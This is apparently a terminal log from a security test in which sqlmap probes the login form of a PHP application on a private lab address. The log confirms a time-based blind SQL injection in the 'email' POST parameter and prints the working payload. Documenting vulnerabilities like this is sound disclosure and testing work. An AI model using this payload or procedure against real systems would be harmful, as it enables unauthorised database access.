 frosty@parrot ~/Desktop
$ sqlmap -r dets-login --dbms=mysql
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.2#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. De
velopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:40:31 /2020-03-05/
[02:40:31] [INFO] parsing HTTP request from 'dets-login'
[02:40:31] [INFO] testing connection to the target URL
[02:40:31] [INFO] testing if the target URL content is stable
[02:40:32] [INFO] target URL content is stable
[02:40:32] [INFO] testing if POST parameter 'email' is dynamic
[02:40:32] [WARNING] POST parameter 'email' does not appear to be dynamic
[02:40:32] [WARNING] heuristic (basic) test shows that POST parameter 'email' might not be injectable
[02:40:32] [INFO] testing for SQL injection on POST parameter 'email'
[02:40:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[02:40:32] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[02:40:32] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[02:40:32] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[02:40:32] [INFO] testing 'MySQL inline queries'
[02:40:32] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[02:40:32] [WARNING] time-based comparison requires larger statistical model, please wait.............. (done)
[02:40:42] [INFO] POST parameter 'email' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[02:40:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[02:40:47] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
got a 302 redirect to 'http://192.168.150.23:80/dets/dashboard.php'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N]
[02:40:49] [INFO] target URL appears to be UNION injectable with 1 columns
[02:40:49] [INFO] checking if the injection point on POST parameter 'email' is a false positive
sqlmap identified the following injection point(s) with a total of 65 HTTP(s) requests:
---
Parameter: email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=oliver@frostylabs.net' AND (SELECT 1579 FROM (SELECT(SLEEP(5)))ixFT) AND 'RaZR'='RaZR&password=p4ssw0rd&login=login
---
[02:41:25] [INFO] the back-end DBMS is MySQL
[02:41:25] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions